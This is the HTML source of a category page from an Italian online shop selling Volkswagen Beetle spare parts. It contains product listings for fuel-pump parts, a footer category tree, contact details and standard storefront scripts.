																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1911&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1911">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1911" href="#" rel="1911" onclick="WishlistCart('wishlist_block_list', 'add', '1911', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" data-id-product="1911">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" rel="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" title="kit revisione pompa benzina -60" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7196-home_default/kit-revisione-pompa-benzina-60.jpg" alt="kit revisione pompa benzina -60" title="kit revisione pompa benzina -60"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										45,90 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											51,00 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" title="kit revisione pompa benzina -60" itemprop="url" >
							kit revisione pompa benzina -60
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						kit revisione pompa benzina -60
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								45,90 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									51,00 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1912&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1912">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1912" href="#" rel="1912" onclick="WishlistCart('wishlist_block_list', 'add', '1912', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1912-kit-revisione-pompa-benzina-60.html" data-id-product="1912">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
                    							<!-- nbr product/page -->
			<form action="http://www.maggiolinostore.net/66-meccanica" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Mostra
				</label>
																																	<input type="hidden" name="id_category" value="66" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="24" selected="selected">24</option>
																														<option value="48" >48</option>
																														<option value="120" >120</option>
																					</select>
				<span>per pagina</span>
			</div>
		</form>
		<!-- /nbr product/page -->

                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form
			class="showall" 
			action="http://www.maggiolinostore.net/66-meccanica" 
			method="get">
				<div>
											                <button type="submit" class="btn btn-default button button-medium">
	                	<span>Mostra tutto</span>
	                </button>
																																							<input type="hidden" name="id_category" value="66" />
																			                <input name="n" id="nb_item" class="hidden" value="527" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/66-meccanica?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a  href="/66-meccanica?p=3">
								<span>3</span>
							</a>
						</li>
																		<li class="truncate">
						<span>
							<span>...</span>
						</span>
					</li>
					<li>
						<a href="/66-meccanica?p=22">
							<span>22</span>
						</a>
					</li>
																										<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/66-meccanica?p=2">
							<i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
	<!-- /Pagination -->

				</div>
                <div class="product-count">
                                                                                                                                                                            Showing 1 - 24 of 527 items
                                    </div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- Footer -->
			<div class="footer-wrapper">
                <div class="footer_topline_bg"></div>
                <div class="footer_bottomline_bg"></div>
				<footer id="footer"  class="container">
					<div class="row displayresp">
					<div class="modezuparrow"><a class="modezuparrow_link" href="#page"><span></span></a></div>
                    <!-- Block myaccount module -->
<div class="footer-block col-xs-12 col-sm-4" id="block_myaccount_footer">
	<h4><a href="http://www.maggiolinostore.net/il-mio-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4>
	<div class="block_content">
		<ul class="bullet">
			<li><a href="http://www.maggiolinostore.net/storico-ordine" title="I miei ordini" rel="nofollow">I miei ordini</a></li>
			<li><a href="http://www.maggiolinostore.net/seguito-ordine" title="Restituzione delle mie merci" rel="nofollow">Restituzione delle mie merci</a></li>			<li><a href="http://www.maggiolinostore.net/nota-di-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li>
			<li><a href="http://www.maggiolinostore.net/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li>
			<li><a href="http://www.maggiolinostore.net/identita" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li>
			<li><a href="http://www.maggiolinostore.net/sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li>			
            		</ul>
	</div>
</div>
<!-- /Block myaccount module -->
<!-- Block categories module -->
<div class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categorie</h4>
	<div class="category_footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="http://www.maggiolinostore.net/3-esterni" title="">
		Esterni
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/4-lamierati" title="">
		Lamierati
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/5-pedane-e-ricambi" title="">
		Pedane e ricambi
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/6-maniglie-per-cofani-e-ricambi" title="">
		Maniglie per cofani e ricambi
	</a>
			<ul>
												
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/30-maniglie-apriporte-esterne" title="">
		Maniglie apriporte esterne
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/7-modanature" title="">
		Modanature
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/8-stemmi" title="">
		Stemmi
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/9-specchietti-retreovisori-esterni" title="">
		Specchietti retreovisori esterni
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/10-tergicristalli-ricambi" title="">
		Tergicristalli ricambi
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/11-vetri" title="">
		Vetri
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/12-vetri-berlina" title="">
		Vetri berlina
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/13-vetri-cabrio" title="">
		Vetri cabrio
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/14-vetri-laterali-a-compasso-pop-out-e-ricambi" title="">
		Vetri laterali a compasso /pop-out e ricambi
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/15-guarnizioni" title="">
		Guarnizioni
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/16-guarnizioni-paraurti" title="">
		Guarnizioni paraurti
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/17-guarnizioni-parafanghi" title="">
		Guarnizioni parafanghi
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/18-guarnizioni-vetri" title="">
		Guarnizioni vetri
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/19-modanature-vetri" title="">
		Modanature vetri
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/20-guarnizione-portiere-berlina" title="">
		Guarnizione portiere berlina
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/21-guarnizione-cabrio-1950-1964" title="">
		Guarnizione cabrio 1950/1964
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/22-guarnizione-cabrio-1965-1979" title="">
		Guarnizione cabrio 1965/1979
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/23-guarnizione-cofani" title="">
		Guarnizione cofani
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/24-guarnizione-fanaleria" title="">
		Guarnizione Fanaleria
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/25-guarnizioni-varie" title="">
		Guarnizioni varie
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/26-deflettore-berlina" title="">
		Deflettore berlina
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/27-ricambi-portiere" title="">
		Ricambi portiere
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/28-ricambi-portiere-berlina" title="">
		Ricambi portiere berlina
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/29-deflettori-e-ricambi-portiere-cabrio" title="">
		Deflettori e ricambi portiere cabrio
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/31-paraurti" title="">
		Paraurti
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/32-paraurti-fino-7-67" title="">
		Paraurti fino 7/67
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/33-ricambi-per-paraurti-fino-7-67" title="">
		Ricambi per paraurti fino 7/67
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/34-paraurti-fino-8-67" title="">
		Paraurti fino 8/67
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/35-ricambi-per-paraurti-fino-8-67" title="">
		Ricambi per paraurti fino 8/67
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/36-fanaleria" title="">
		Fanaleria
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/37-faro-anteriore" title="">
		Faro anteriore
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/38-fanale-posteriore-fino-al-9-52" title="">
		Fanale posteriore fino al 9/52
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/39-fanale-posteriore-dal-10-52-al-7-55" title="">
		Fanale posteriore dal 10/52 al 7/55
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/40-fanale-posteriore-dal-8-55-al-7-58" title="">
		Fanale posteriore dal 8/55 al 7/58
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/41-fanale-posteriore-dal-8-58-al-7-61-solo-mercato-italiano" title="">
		Fanale posteriore dal 8/58 al 7/61 (solo mercato italiano)
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/42-fanale-posteriore-dal-8-61-al7-67" title="">
		Fanale posteriore dal 8/61 al7/67
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/43-fanale-posteriore-dal-8-67-a-l7-72" title="">
		Fanale posteriore dal 8/67 a l7/72
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/44-fanale-posteriore-dal-8-72-in-poi" title="">
		Fanale posteriore dal 8/72 in poi
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/45-frecce-fino-al-7-58" title="">
		Frecce fino al 7/58
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/46-frecce-dal-8-58-al-9-64" title="">
		Frecce dal 8/58 al 9/64
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/47-frecce-dal-10-64-al-7-74" title="">
		Frecce dal 10/64 al 7/74
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/48-frecce-dal-8-74-in-poi" title="">
		Frecce dal 8/74 in poi
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/49-naso-targa" title="">
		Naso targa
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/50-capote-e-tettino-apribile" title="">
		Capote e tettino apribile
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/51-ricambi-capote" title="">
		Ricambi capote
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/52-capote-e-capricapote" title="">
		Capote e capricapote
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/53-tettino-apribile-fino-al-7-63" title="">
		Tettino apribile fino al 7/63
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/54-tettino-apribile-in-metallo-8-63-in-poi" title="">
		Tettino apribile in metallo - 8/63 in poi
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/55-interni" title="">
		Interni
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/56-pannelli-per-porte" title="">
		Pannelli per porte
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/57-maniglie-interne-per-portiere-ed-accessori" title="">
		Maniglie interne per portiere  ed accessori
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/58-fodere-sedili-accessori" title="">
		Fodere sedili accessori
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/59-cielo-ed-accessori" title="">
		Cielo ed accessori
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/60-alette-parasole-e-specchietti-retrovisori" title="">
		Alette parasole e specchietti retrovisori
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/61-moquette" title="">
		Moquette
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/62-tappetini-in-gomma-ed-in-moquette" title="">
		Tappetini in gomma ed in moquette
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/63-cuffie-in-gomma-gomme-pedali-e-ricambi-vari" title="">
		Cuffie in gomma,  gomme pedali e ricambi vari
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/64-cruscotto-e-ricambi" title="">
		Cruscotto e ricambi
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/65-ricambio-cofano-anteriore" title="">
		Ricambio cofano anteriore
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/66-meccanica" class="selected" title="">
		Meccanica
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/67-motore" title="">
		Motore
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/68-alimentazione" title="">
		Alimentazione
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/69-marmitta" title="">
		Marmitta
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/70-tiranterie-e-comandi" title="">
		Tiranterie e comandi
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/71-impianto-elettrico" title="">
		Impianto elettrico
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/72-impianto-elettrico" title="">
		Impianto elettrico
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/73-lampadina-per-fari-a-6v" title="">
		Lampadina per fari a 6V
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/74-lampadina-per-fari-a-12v" title="">
		Lampadina per fari a 12V
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/75-cambio-e-frizione" title="">
		Cambio e frizione
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/76-cambio" title="">
		Cambio
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/77-frizione" title="">
		Frizione
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/78-impianto-frenante" title="">
		Impianto frenante
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/79-freni-a-tamburo" title="">
		Freni a tamburo
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/80-freni-a-disco" title="">
		Freni a disco
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/81-avantreno-e-retrotreno" title="">
		Avantreno e retrotreno
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/82-ammortizzatori" title="">
		Ammortizzatori
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/83-sterzo" title="">
		Sterzo
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/84-avantreno" title="">
		Avantreno
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/85-retrotreno" title="">
		Retrotreno
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/86-ruote-ricambi-e-accessori" title="">
		Ruote ricambi e accessori
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/87-borchie-cromate" title="">
		Borchie cromate
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/88-accessori-per-ruote" title="">
		Accessori per ruote
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/89-cerchi" title="">
		Cerchi
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/90-accessori" title="">
		Accessori
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/91-accessori-interni" title="">
		Accessori interni
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/92-accessori-esterni" title="">
		Accessori esterni
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/93-car-look" title="">
		Car look
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.maggiolinostore.net/94-esterno" title="">
		Esterno
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/95-interno" title="">
		Interno
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/96-cromature-motore" title="">
		Cromature motore
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/97-impianto-elettrico" title="">
		Impianto elettrico
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/98-avantreno-e-retrotreno" title="">
		Avantreno e retrotreno
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/99-ruote-cerchi-in-lega-borchie-ed-accessori" title="">
		Ruote: cerchi in lega, borchie ed accessori
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/100-gadgets" title="">
		Gadgets
	</a>
	</li>

							
																
<li >
	<a 
	href="http://www.maggiolinostore.net/101-vetrina" title="">
		Vetrina
	</a>
	</li>

							
																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/102-utensileria" title="">
		UTENSILERIA
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</div>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<div class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Informazioni</h4>
		<ul class="block_content">
						<li class="item">
				<a href="http://www.maggiolinostore.net/contattaci" title="Contattaci">
					Contattaci
				</a>
			</li>
												<li class="item">
						<a href="http://www.maggiolinostore.net/content/1-spedizione-pagamento" title="Metodi di spedizione e pagamento">
							Metodi di spedizione e pagamento
						</a>
					</li>
																							<li class="item">
						<a href="http://www.maggiolinostore.net/content/3-privacy-termini-e-condizioni-di-uso" title="privacy e termini e condizioni d&#039;uso">
							privacy e termini e condizioni d&#039;uso
						</a>
					</li>
																<li class="item">
						<a href="http://www.maggiolinostore.net/content/4-chi-siamo" title="Chi siamo">
							Chi siamo
						</a>
					</li>
										<li>
				<a href="http://www.maggiolinostore.net/sitemap" title="Mappa del sito">
					Mappa del sito
				</a>
			</li>
		</ul>
		
	</div>
		<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Contattaci</h4>
        <ul class="block_content">
                        	<li>
            		<i class="icon-map-marker"></i>Maggiolino Store di Giampiero Carchesio, Via Adda, 8
65128 Pescara
Italy            	</li>
                                    	<li>
            		<i class="icon-phone"></i>
            		<span>085 4312135 - 338 64 13 405</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%61%67%67%69%6f%6c%69%6e%6f%73%74%6f%72%65.%6e%65%74 - %6d%61%67%67%69%6f%6c%69%6e%6f%73%74%6f%72%65@%67%6d%61%69%6c.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x61;&#x67;&#x67;&#x69;&#x6f;&#x6c;&#x69;&#x6e;&#x6f;&#x73;&#x74;&#x6f;&#x72;&#x65;&#x2e;&#x6e;&#x65;&#x74;&#x20;&#x2d;&#x20;&#x6d;&#x61;&#x67;&#x67;&#x69;&#x6f;&#x6c;&#x69;&#x6e;&#x6f;&#x73;&#x74;&#x6f;&#x72;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</div>

<!-- /MODULE Block contact infos -->
<!-- Block Newsletter module-->
<div class="clearfix"></div>
<div id="newsletter_block_left" class="block">
	<h4>Newsletter</h4>
	<div class="block_content">
		<form action="http://www.maggiolinostore.net/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Ok</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->
<section id="social_block">
    <div class="social_block_container">
        <h4>Follow us</h4>
        <ul>
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/profile.php?id=100008496997335">
                        <span>Facebook</span>
                    </a>
                </li>
                                                    <li class="rss">
                    <a target="_blank" href="#">
                        <span>RSS</span>
                    </a>
                </li>
                                                    <li class="google-plus">
                    <a href="https://plus.google.com/107650499804256343436/posts">
                        <span>Google Plus</span>
                    </a>
                </li>
                                                        </ul>
    </div>
</section>
<!-- Block payment logo module -->
<div id="roy_payment_logo_block_footer" class="roy_payment_logo_block">

	<a href="http://www.maggiolinostore.net/content/1-spedizione-pagamento">
		<img src="http://www.maggiolinostore.net/themes/modez/img/paymentlogo_visa.png" class="pl_visa" alt="visa" width="50" height="30" />
		<img src="http://www.maggiolinostore.net/themes/modez/img/paymentlogo_mastercard.png" class="pl_mastercard" alt="mastercard" width="50" height="30" />
		<img src="http://www.maggiolinostore.net/themes/modez/img/paymentlogo_maestro.png" class="pl_maestro" alt="maestro" width="50" height="30" />
		<img src="http://www.maggiolinostore.net/themes/modez/img/paymentlogo_discover.png" class="pl_discover" alt="discover" width="50" height="30" />
		<img src="http://www.maggiolinostore.net/themes/modez/img/paymentlogo_paypal.png" class="pl_paypal" alt="paypal" width="50" height="30" />
	</a>
</div>
<!-- /Block payment logo module -->
				
				
                        <div id="copyright_footer">
                            <div><ul><li> Copyright 2014 MAGGIOLINO STORE di Giampiero Carchesio. P.IVA: 0209856068 - C.F. : CRCGPR67L04G482M </li></ul></div>
                        </div>
                    </div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var FancyboxboxI18nClose = 'Close';
var added_to_wishlist = 'Aggiunto alla lista dei desideri.';
var ajaxsearch = false;
var baseDir = 'http://www.maggiolinostore.net/';
var baseUri = 'http://www.maggiolinostore.net/';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personalizzazione n.';
var delete_txt = 'Cancella';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Da calcolare';
var generated_date = 1768630855;
var id_lang = 1;
var img_dir = 'http://www.maggiolinostore.net/themes/modez/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var max_item = 'Non puoi aggiungere più di 3 prodotti al confronto';
var min_item = 'Per favore seleziona almeno un prodotto';
var page_name = 'category';
var placeholder_blocknewsletter = 'Digita la tua e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var request = 'http://www.maggiolinostore.net/66-meccanica';
var roundMode = 2;
var static_token = 'd6b15ff072f00c59d75ca99b160897f1';
var token = '5a7ab1bd9ae4cfad8c76213daedd8076';
var usingSecureMode = false;
var wishlistProductsIds = false;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/themes/modez/js/global.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/10-bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/15-jquery.total-storage.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/15-jquery.uniform-modified-opc.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="/themes/modez/js/products-comparison.js"></script>
<script type="text/javascript" src="/themes/modez/js/category.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blockcart/ajax-cart.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="/themes/modez/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocknewsletter/blocknewsletter.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
<script type="text/javascript" src="/modules/pm_advancedtopmenu/js/pm_advancedtopmenu.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/modules/newsletterpro/js/newsletter.js"></script>
<script type="text/javascript" src="/modules/newsletterpro/js/init.js"></script>
<script type="text/javascript" src="/modules/newsletterpro/js/front/my_account.js"></script>
<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
<script type="text/javascript" src="/modules/codfee/js/codfee.js"></script>
<script type="text/javascript" src="/modules/imeeodeprs/js/tabs.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.min.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jqueryui/1.8.9/jquery-ui-1.8.9.custom.min.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jqueryui/jquery.ui.touch-punch.min.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/loadjqPm.js"></script>
